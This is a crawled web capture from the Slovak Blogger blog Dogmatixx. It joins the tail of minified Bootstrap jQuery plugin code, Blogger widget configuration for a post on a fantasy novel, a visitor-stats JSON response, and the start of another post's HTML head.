            var c = a(b).on("click.dropdown.data-api", this.toggle);
            a("html").on("click.dropdown.data-api", function () {
                c.parent().removeClass("open")
            })
        };
    c.prototype = {
        constructor: c,
        toggle: function (b) {
            var c = a(this),
                f, g;
            if (c.is(".disabled, :disabled")) return;
            return f = e(c), g = f.hasClass("open"), d(), g || ("ontouchstart" in document.documentElement && a('<div class="dropdown-backdrop"/>').insertBefore(a(this)).on("click", d), f.toggleClass("open")), c.focus(), false
        },
        keydown: function (c) {
            var d, f, g, h, i, j;
            if (!/(38|40|27)/.test(c.keyCode)) return;
            d = a(this), c.preventDefault(), c.stopPropagation();
            if (d.is(".disabled, :disabled")) return;
            h = e(d), i = h.hasClass("open");
            if (!i || i && c.keyCode == 27) return c.which == 27 && h.find(b).focus(), d.click();
            f = a("[role=menu] li:not(.divider):visible a", h);
            if (!f.length) return;
            j = f.index(f.filter(":focus")), c.keyCode == 38 && (j > 0 && j--), c.keyCode == 40 && (j < f.length - 1 && j++), ~j || (j = 0), f.eq(j).focus()
        }
    };
    var f = a.fn.dropdown;
    a.fn.dropdown = function (b) {
        return this.each(function () {
            var d = a(this),
                e = d.data("dropdown");
            e || d.data("dropdown", e = new c(this)), typeof b == "string" && e[b].call(d)
        })
    }, a.fn.dropdown.Constructor = c, a.fn.dropdown.noConflict = function () {
        return a.fn.dropdown = f, this
    }, a(document).on("click.dropdown.data-api", d).on("click.dropdown.data-api", ".dropdown form", function (a) {
        a.stopPropagation()
    }).on("click.dropdown.data-api", b, c.prototype.toggle).on("keydown.dropdown.data-api", b + ", [role=menu]", c.prototype.keydown)
}(window.jQuery), ! function (a) {
    var b = function (b) {
        this.element = a(b)
    };
    b.prototype = {
        constructor: b,
        show: function () {
            var b = this.element,
                c = b.closest("ul:not(.dropdown-menu)"),
                d = b.attr("data-target"),
                e, f, g;
            d || (d = b.attr("href"), d = d && d.replace(/.*(?=#[^\s]*$)/, ""));
            if (b.parent("li").hasClass("active")) return;
            e = c.find(".active:last a")[0], g = a.Event("show", {
                relatedTarget: e
            }), b.trigger(g);
            if (g.isDefaultPrevented()) return;
            f = a(d), this.activate(b.parent("li"), c), this.activate(f, f.parent(), function () {
                b.trigger({
                    type: "shown",
                    relatedTarget: e
                })
            })
        },
        activate: function (b, c, d) {
            function g() {
                e.removeClass("active").find("> .dropdown-menu > .active").removeClass("active"), b.addClass("active"), f ? (b[0].offsetWidth, b.addClass("in")) : b.removeClass("fade"), b.parent(".dropdown-menu") && b.closest("li.dropdown").addClass("active"), d && d()
            }
            var e = c.find("> .active"),
                f = d && (a.support.transition && e.hasClass("fade"));
            f ? e.one(a.support.transition.end, g) : g(), e.removeClass("in")
        }
    };
    var c = a.fn.tab;
    a.fn.tab = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("tab");
            e || d.data("tab", e = new b(this)), typeof c == "string" && e[c]()
        })
    }, a.fn.tab.Constructor = b, a.fn.tab.noConflict = function () {
        return a.fn.tab = c, this
    }, a(document).on("click.tab.data-api", '[data-toggle="tab"], [data-toggle="pill"]', function (b) {
        b.preventDefault(), a(this).tab("show")
    })
}(window.jQuery), ! function (a) {
    var b = function (a, b) {
        this.init("tooltip", a, b)
    };
    b.prototype = {
        constructor: b,
        init: function (b, c, d) {
            var e, f, g, h, i;
            this.type = b, this.$element = a(c), this.options = this.getOptions(d), this.enabled = true, g = this.options.trigger.split(" ");
            for (i = g.length; i--;) h = g[i], h == "click" ? this.$element.on("click." + this.type, this.options.selector, a.proxy(this.toggle, this)) : h != "manual" && (e = h == "hover" ? "mouseenter" : "focus", f = h == "hover" ? "mouseleave" : "blur", this.$element.on(e + "." + this.type, this.options.selector, a.proxy(this.enter, this)), this.$element.on(f + "." + this.type, this.options.selector, a.proxy(this.leave, this)));
            this.options.selector ? this._options = a.extend({}, this.options, {
                trigger: "manual",
                selector: ""
            }) : this.fixTitle()
        },
        getOptions: function (b) {
            return b = a.extend({}, a.fn[this.type].defaults, this.$element.data(), b), b.delay && (typeof b.delay == "number" && (b.delay = {
                show: b.delay,
                hide: b.delay
            })), b
        },
        enter: function (b) {
            var c = a.fn[this.type].defaults,
                d = {},
                e;
            this._options && a.each(this._options, function (a, b) {
                c[a] != b && (d[a] = b)
            }, this), e = a(b.currentTarget)[this.type](d).data(this.type);
            if (!e.options.delay || !e.options.delay.show) return e.show();
            clearTimeout(this.timeout), e.hoverState = "in", this.timeout = setTimeout(function () {
                e.hoverState == "in" && e.show()
            }, e.options.delay.show)
        },
        leave: function (b) {
            var c = a(b.currentTarget)[this.type](this._options).data(this.type);
            this.timeout && clearTimeout(this.timeout);
            if (!c.options.delay || !c.options.delay.hide) return c.hide();
            c.hoverState = "out", this.timeout = setTimeout(function () {
                c.hoverState == "out" && c.hide()
            }, c.options.delay.hide)
        },
        show: function () {
            var b, c, d, e, f, g, h = a.Event("show");
            if (this.hasContent() && this.enabled) {
                this.$element.trigger(h);
                if (h.isDefaultPrevented()) return;
                b = this.tip(), this.setContent(), this.options.animation && b.addClass("fade"), f = typeof this.options.placement == "function" ? this.options.placement.call(this, b[0], this.$element[0]) : this.options.placement, b.detach().css({
                    top: 0,
                    left: 0,
                    display: "block"
                }), this.options.container ? b.appendTo(this.options.container) : b.insertAfter(this.$element), c = this.getPosition(), d = b[0].offsetWidth, e = b[0].offsetHeight;
                switch (f) {
                case "bottom":
                    g = {
                        top: c.top + c.height,
                        left: c.left + c.width / 2 - d / 2
                    };
                    break;
                case "top":
                    g = {
                        top: c.top - e,
                        left: c.left + c.width / 2 - d / 2
                    };
                    break;
                case "left":
                    g = {
                        top: c.top + c.height / 2 - e / 2,
                        left: c.left - d
                    };
                    break;
                case "right":
                    g = {
                        top: c.top + c.height / 2 - e / 2,
                        left: c.left + c.width
                    };
                default:
                }
                this.applyPlacement(g, f), this.$element.trigger("shown")
            }
        },
        applyPlacement: function (a, b) {
            var c = this.tip(),
                d = c[0].offsetWidth,
                e = c[0].offsetHeight,
                f, g, h, i;
            c.offset(a).addClass(b).addClass("in"), f = c[0].offsetWidth, g = c[0].offsetHeight, b == "top" && (g != e && (a.top = a.top + e - g, i = true)), b == "bottom" || b == "top" ? (h = 0, a.left < 0 && (h = a.left * -2, a.left = 0, c.offset(a), f = c[0].offsetWidth, g = c[0].offsetHeight), this.replaceArrow(h - d + f, f, "left")) : this.replaceArrow(g - e, g, "top"), i && c.offset(a)
        },
        replaceArrow: function (a, b, c) {
            this.arrow().css(c, a ? 50 * (1 - a / b) + "%" : "")
        },
        setContent: function () {
            var a = this.tip(),
                b = this.getTitle();
            a.find(".tooltip-inner")[this.options.html ? "html" : "text"](b), a.removeClass("fade in top bottom left right")
        },
        hide: function () {
            function e() {
                var b = setTimeout(function () {
                    c.off(a.support.transition.end).detach()
                }, 500);
                c.one(a.support.transition.end, function () {
                    clearTimeout(b), c.detach()
                })
            }
            var b = this,
                c = this.tip(),
                d = a.Event("hide");
            this.$element.trigger(d);
            if (d.isDefaultPrevented()) return;
            return c.removeClass("in"), a.support.transition && this.$tip.hasClass("fade") ? e() : c.detach(), this.$element.trigger("hidden"), this
        },
        fixTitle: function () {
            var a = this.$element;
            (a.attr("title") || typeof a.attr("data-original-title") != "string") && a.attr("data-original-title", a.attr("title") || "").attr("title", "")
        },
        hasContent: function () {
            return this.getTitle()
        },
        getPosition: function () {
            var b = this.$element[0];
            return a.extend({}, typeof b.getBoundingClientRect == "function" ? b.getBoundingClientRect() : {
                width: b.offsetWidth,
                height: b.offsetHeight
            }, this.$element.offset())
        },
        getTitle: function () {
            var a, b = this.$element,
                c = this.options;
            return a = b.attr("data-original-title") || (typeof c.title == "function" ? c.title.call(b[0]) : c.title), a
        },
        tip: function () {
            return this.$tip = this.$tip || a(this.options.template)
        },
        arrow: function () {
            return this.$arrow = this.$arrow || this.tip().find(".tooltip-arrow")
        },
        validate: function () {
            this.$element[0].parentNode || (this.hide(), this.$element = null, this.options = null)
        },
        enable: function () {
            this.enabled = true
        },
        disable: function () {
            this.enabled = false
        },
        toggleEnabled: function () {
            this.enabled = !this.enabled
        },
        toggle: function (b) {
            var c = b ? a(b.currentTarget)[this.type](this._options).data(this.type) : this;
            c.tip().hasClass("in") ? c.hide() : c.show()
        },
        destroy: function () {
            this.hide().$element.off("." + this.type).removeData(this.type)
        }
    };
    var c = a.fn.tooltip;
    a.fn.tooltip = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("tooltip"),
                f = typeof c == "object" && c;
            e || d.data("tooltip", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.tooltip.Constructor = b, a.fn.tooltip.defaults = {
        animation: true,
        placement: "top",
        selector: false,
        template: '<div class="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',
        trigger: "hover focus",
        title: "",
        delay: 0,
        html: false,
        container: false
    }, a.fn.tooltip.noConflict = function () {
        return a.fn.tooltip = c, this
    }
}(window.jQuery), ! function (a) {
    var b = function (a, b) {
        this.init("popover", a, b)
    };
    b.prototype = a.extend({}, a.fn.tooltip.Constructor.prototype, {
        constructor: b,
        setContent: function () {
            var a = this.tip(),
                b = this.getTitle(),
                c = this.getContent();
            a.find(".popover-title")[this.options.html ? "html" : "text"](b), a.find(".popover-content")[this.options.html ? "html" : "text"](c), a.removeClass("fade top bottom left right in")
        },
        hasContent: function () {
            return this.getTitle() || this.getContent()
        },
        getContent: function () {
            var a, b = this.$element,
                c = this.options;
            return a = (typeof c.content == "function" ? c.content.call(b[0]) : c.content) || b.attr("data-content"), a
        },
        tip: function () {
            return this.$tip || (this.$tip = a(this.options.template)), this.$tip
        },
        destroy: function () {
            this.hide().$element.off("." + this.type).removeData(this.type)
        }
    });
    var c = a.fn.popover;
    a.fn.popover = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("popover"),
                f = typeof c == "object" && c;
            e || d.data("popover", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.popover.Constructor = b, a.fn.popover.defaults = a.extend({}, a.fn.tooltip.defaults, {
        placement: "right",
        trigger: "click",
        content: "",
        template: '<div class="popover"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'
    }), a.fn.popover.noConflict = function () {
        return a.fn.popover = c, this
    }
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.options = a.extend({}, a.fn.affix.defaults, c), this.$window = a(window).on("scroll.affix.data-api", a.proxy(this.checkPosition, this)).on("click.affix.data-api", a.proxy(function () {
            setTimeout(a.proxy(this.checkPosition, this), 1)
        }, this)), this.$element = a(b), this.checkPosition()
    };
    b.prototype.checkPosition = function () {
        if (!this.$element.is(":visible")) return;
        var b = a(document).height(),
            c = this.$window.scrollTop(),
            d = this.$element.offset(),
            e = this.options.offset,
            f = e.bottom,
            g = e.top,
            h = "affix affix-top affix-bottom",
            i;
        typeof e != "object" && (f = g = e), typeof g == "function" && (g = e.top()), typeof f == "function" && (f = e.bottom()), i = this.unpin != null && c + this.unpin <= d.top ? false : f != null && d.top + this.$element.height() >= b - f ? "bottom" : g != null && c <= g ? "top" : false;
        if (this.affixed === i) return;
        this.affixed = i, this.unpin = i == "bottom" ? d.top - c : null, this.$element.removeClass(h).addClass("affix" + (i ? "-" + i : ""))
    };
    var c = a.fn.affix;
    a.fn.affix = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("affix"),
                f = typeof c == "object" && c;
            e || d.data("affix", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.affix.Constructor = b, a.fn.affix.defaults = {
        offset: 0
    }, a.fn.affix.noConflict = function () {
        return a.fn.affix = c, this
    }, a(window).on("load", function () {
        a('[data-spy="affix"]').each(function () {
            var b = a(this),
                c = b.data();
            c.offset = c.offset || {}, c.offsetBottom && (c.offset.bottom = c.offsetBottom), c.offsetTop && (c.offset.top = c.offsetTop), b.affix(c)
        })
    })
}(window.jQuery), ! function (a) {
    var b = '[data-dismiss="alert"]',
        c = function (c) {
            a(c).on("click", b, this.close)
        };
    c.prototype.close = function (b) {
        function f() {
            e.trigger("closed").remove()
        }
        var c = a(this),
            d = c.attr("data-target"),
            e;
        d || (d = c.attr("href"), d = d && d.replace(/.*(?=#[^\s]*$)/, "")), e = a(d), b && b.preventDefault(), e.length || (e = c.hasClass("alert") ? c : c.parent()), e.trigger(b = a.Event("close"));
        if (b.isDefaultPrevented()) return;
        e.removeClass("in"), a.support.transition && e.hasClass("fade") ? e.on(a.support.transition.end, f) : f()
    };
    var d = a.fn.alert;
    a.fn.alert = function (b) {
        return this.each(function () {
            var d = a(this),
                e = d.data("alert");
            e || d.data("alert", e = new c(this)), typeof b == "string" && e[b].call(d)
        })
    }, a.fn.alert.Constructor = c, a.fn.alert.noConflict = function () {
        return a.fn.alert = d, this
    }, a(document).on("click.alert.data-api", b, c.prototype.close)
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.$element = a(b), this.options = a.extend({}, a.fn.button.defaults, c)
    };
    b.prototype.setState = function (a) {
        var b = "disabled",
            c = this.$element,
            d = c.data(),
            e = c.is("input") ? "val" : "html";
        a += "Text", d.resetText || c.data("resetText", c[e]()), c[e](d[a] || this.options[a]), setTimeout(function () {
            a == "loadingText" ? c.addClass(b).attr(b, b) : c.removeClass(b).removeAttr(b)
        }, 0)
    }, b.prototype.toggle = function () {
        var a = this.$element.closest('[data-toggle="buttons-radio"]');
        a && a.find(".active").removeClass("active"), this.$element.toggleClass("active")
    };
    var c = a.fn.button;
    a.fn.button = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("button"),
                f = typeof c == "object" && c;
            e || d.data("button", e = new b(this, f)), c == "toggle" ? e.toggle() : c && e.setState(c)
        })
    }, a.fn.button.defaults = {
        loadingText: "loading..."
    }, a.fn.button.Constructor = b, a.fn.button.noConflict = function () {
        return a.fn.button = c, this
    }, a(document).on("click.button.data-api", "[data-toggle^=button]", function (b) {
        var c = a(b.target);
        c.hasClass("btn") || (c = c.closest(".btn")), c.button("toggle")
    })
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.$element = a(b), this.options = a.extend({}, a.fn.collapse.defaults, c), this.options.parent && (this.$parent = a(this.options.parent)), this.options.toggle && this.toggle()
    };
    b.prototype = {
        constructor: b,
        dimension: function () {
            var a = this.$element.hasClass("width");
            return a ? "width" : "height"
        },
        show: function () {
            var b, c, d, e;
            if (this.transitioning || this.$element.hasClass("in")) return;
            b = this.dimension(), c = a.camelCase(["scroll", b].join("-")), d = this.$parent && this.$parent.find("> .accordion-group > .in");
            if (d && d.length) {
                e = d.data("collapse");
                if (e && e.transitioning) return;
                d.collapse("hide"), e || d.data("collapse", null)
            }
            this.$element[b](0), this.transition("addClass", a.Event("show"), "shown"), a.support.transition && this.$element[b](this.$element[0][c])
        },
        hide: function () {
            var b;
            if (this.transitioning || !this.$element.hasClass("in")) return;
            b = this.dimension(), this.reset(this.$element[b]()), this.transition("removeClass", a.Event("hide"), "hidden"), this.$element[b](0)
        },
        reset: function (a) {
            var b = this.dimension();
            return this.$element.removeClass("collapse")[b](a || "auto")[0].offsetWidth, this.$element[a !== null ? "addClass" : "removeClass"]("collapse"), this
        },
        transition: function (b, c, d) {
            var e = this,
                f = function () {
                    c.type == "show" && e.reset(), e.transitioning = 0, e.$element.trigger(d)
                };
            this.$element.trigger(c);
            if (c.isDefaultPrevented()) return;
            this.transitioning = 1, this.$element[b]("in"), a.support.transition && this.$element.hasClass("collapse") ? this.$element.one(a.support.transition.end, f) : f()
        },
        toggle: function () {
            this[this.$element.hasClass("in") ? "hide" : "show"]()
        }
    };
    var c = a.fn.collapse;
    a.fn.collapse = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("collapse"),
                f = a.extend({}, a.fn.collapse.defaults, d.data(), typeof c == "object" && c);
            e || d.data("collapse", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.collapse.defaults = {
        toggle: true
    }, a.fn.collapse.Constructor = b, a.fn.collapse.noConflict = function () {
        return a.fn.collapse = c, this
    }, a(document).on("click.collapse.data-api", "[data-toggle=collapse]", function (b) {
        var c = a(this),
            d, e = c.attr("data-target") || (b.preventDefault() || (d = c.attr("href")) && d.replace(/.*(?=#[^\s]+$)/, "")),
            f = a(e).data("collapse") ? "toggle" : c.data();
        c[a(e).hasClass("in") ? "addClass" : "removeClass"]("collapsed"), a(e).collapse(f)
    })
}(window.jQuery);



//]]></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6Q_-kFxIKtkqZVUoEH-HBbYKzGNw:1769226338297';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4723518835102446306','//dogmatixx.blogspot.com/2019/08/nieco-medzi-young-adult-fantasy-epic.html','4723518835102446306');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4723518835102446306', 'title': 'Dogmatixx', 'url': 'http://dogmatixx.blogspot.com/2019/08/nieco-medzi-young-adult-fantasy-epic.html', 'canonicalUrl': 'http://dogmatixx.blogspot.com/2019/08/nieco-medzi-young-adult-fantasy-epic.html', 'homepageUrl': 'http://dogmatixx.blogspot.com/', 'searchUrl': 'http://dogmatixx.blogspot.com/search', 'canonicalHomepageUrl': 'http://dogmatixx.blogspot.com/', 'blogspotFaviconUrl': 'http://dogmatixx.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'sk', 'localeUnderscoreDelimited': 'sk', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Dogmatixx - Atom\x22 href\x3d\x22http://dogmatixx.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Dogmatixx - RSS\x22 href\x3d\x22http://dogmatixx.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Dogmatixx - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4723518835102446306/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Dogmatixx - Atom\x22 href\x3d\x22http://dogmatixx.blogspot.com/feeds/7603924660147422613/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Z\xedska\u0165 odkaz', 'key': 'link', 'shareMessage': 'Z\xedska\u0165 odkaz', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Zdie\u013ea\u0165 s\xa0platformou Facebook', 'target': 'facebook'}, {'name': 'Blogova\u0165!', 'key': 'blogThis', 'shareMessage': 'Blogova\u0165!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Zdie\u013ea\u0165 s\xa0platformou X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Zdie\u013ea\u0165 s\xa0platformou Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27sk\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': '\u010c\xedta\u0165 \u010falej', 'pageType': 'item', 'postId': '7603924660147422613', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhyi9JnKjJCyjgqGd_fV4Fdw1Zu1stIsYAKMItFAG1sjqBAguw_3uvqVl2yzPqfEHrKiLSLxu8q3XaG1WaEOR0EXZ5dEenaxPf8vm0OkC0-L2DAtvh6AEN7KBAEIjuEJ4DAMUsyviKoU0/s72-c/Untitled+1.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhyi9JnKjJCyjgqGd_fV4Fdw1Zu1stIsYAKMItFAG1sjqBAguw_3uvqVl2yzPqfEHrKiLSLxu8q3XaG1WaEOR0EXZ5dEenaxPf8vm0OkC0-L2DAtvh6AEN7KBAEIjuEJ4DAMUsyviKoU0/s400/Untitled+1.jpg', 'pageName': 'Nie\u010do medzi young adult fantasy a epic fantasy ', 'pageTitle': 'Dogmatixx: Nie\u010do medzi young adult fantasy a epic fantasy '}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Upravi\u0165', 'linkCopiedToClipboard': 'Odkaz bol skop\xedrovan\xfd do schr\xe1nky.', 'ok': 'Ok', 'postLink': 'Odkaz na pr\xedspevok'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Vlastn\xe1', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Nie\u010do medzi young adult fantasy a epic fantasy ', 'description': '   A world divided.  A queendom without an heir.  An ancient enemy awakens.  The House of Berethnet has ruled Inys for a thousand years. Sti...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhyi9JnKjJCyjgqGd_fV4Fdw1Zu1stIsYAKMItFAG1sjqBAguw_3uvqVl2yzPqfEHrKiLSLxu8q3XaG1WaEOR0EXZ5dEenaxPf8vm0OkC0-L2DAtvh6AEN7KBAEIjuEJ4DAMUsyviKoU0/s400/Untitled+1.jpg', 'url': 'http://dogmatixx.blogspot.com/2019/08/nieco-medzi-young-adult-fantasy-epic.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7603924660147422613}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'top-social', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'top-social', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'top-social', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'top-social', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'top-social', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'navigation-wrapper', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2645479901-lbx__sk.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'sidebar', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar', document.getElementById('Stats1'), {'title': '\u010c\xedslo, ktor\xe9 pomaly, ale isto rastie :)', 'showGraphicalCounter': false, 'showAnimatedCounter': false, 'showSparkline': true, 'statsUrl': '//dogmatixx.blogspot.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmAlYDJQs6uD9pwhiiGa26OgIyMQVm_AdnvFdcmqkQgOt3OvBbs9yvJXkTeliH2s1BVhWSOKB4xYgK51QnAaWiB5z9NABg'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts3', 'sidebar', document.getElementById('PopularPosts3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Na\u010d\xedtava sa\x26hellip;'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://dogmatixx.blogspot.com/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmAlYDJQs6uD9pwhiiGa26OgIyMQVm_AdnvFdcmqkQgOt3OvBbs9yvJXkTeliH2s1BVhWSOKB4xYgK51QnAaWiB5z9NABg
body_size: 247
content:
{"total":114540,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,13],[1,5],[2,5],[3,13],[4,3],[5,10],[6,10],[7,29],[8,10],[9,10],[10,8],[11,9],[12,8],[13,28],[14,91],[15,24],[16,9],[17,1],[18,13],[19,13],[20,10],[21,5],[22,9],[23,1],[24,3],[25,4],[26,59],[27,9],[28,8],[29,3]],"nextTickMs":3600000}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://dogmatixx.blogspot.com/2019/08/tradicie-ktore-ovladaju-zivoty.html
body_size: 68334
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<!-- [ Meta Tag SEO ] -->
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='http://dogmatixx.blogspot.com/' rel='openid.delegate'/>
<link href='http://dogmatixx.blogspot.com/2019/08/tradicie-ktore-ovladaju-zivoty.html' rel='canonical'/>
<title>Tradície, ktoré ovládajú životy marockých žien   - Dogmatixx</title>
<meta content='' name='description'/>
<meta content='Tradície, ktoré ovládajú životy marockých žien  , Dogmatixx: Tradície, ktoré ovládajú životy marockých žien  , Dogmatixx' name='keywords'/>
<link href='http://dogmatixx.blogspot.com/feeds/posts/default' rel='alternate' title='Dogmatixx - Atom' type='application/atom+xml'/>
<link href='http://dogmatixx.blogspot.com/feeds/posts/default?alt=rss' rel='alternate' title='Dogmatixx - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/4723518835102446306/posts/default' rel='alternate' title='Dogmatixx - Atom' type='application/atom+xml'/>
